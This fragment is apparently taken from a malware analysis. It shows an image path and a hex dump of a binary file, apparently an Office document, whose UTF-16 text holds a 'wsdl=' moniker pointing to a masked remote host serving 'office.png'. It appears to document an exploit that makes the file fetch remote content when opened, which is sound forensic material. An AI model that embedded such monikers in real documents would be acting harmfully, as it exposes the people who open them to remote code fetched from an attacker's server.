 0840h: 19 7F D2 11 97 8E 00 00 F8 75 7E 2A 00 00 00 00 ..Ò.—Ž..øu~*....
0850h: 70 01 00 00 77 00 73 00 64 00 6C 00 3D 00 68 00 p...w.s.d.l.=.h.
0860h: 74 00 74 00 70 00 3A 00 2F 00 2F 00 58 00 58 00 t.t.p.:././.X.X.
0870h: 2E 00 58 00 58 00 58 00 2E 00 58 00 58 00 58 00 ..X.X.X...X.X.X.
0880h: 2E 00 58 00 58 00 58 00 2F 00 69 00 6D 00 67 00 ..X.X.X./.i.m.g.
0890h: 2F 00 6F 00 66 00 66 00 69 00 63 00 65 00 2E 00 /.o.f.f.i.c.e...
08A0h: 70 00 6E 00 67 00 00 00 00 00 00 00 00 00 00 00 p.n.g...........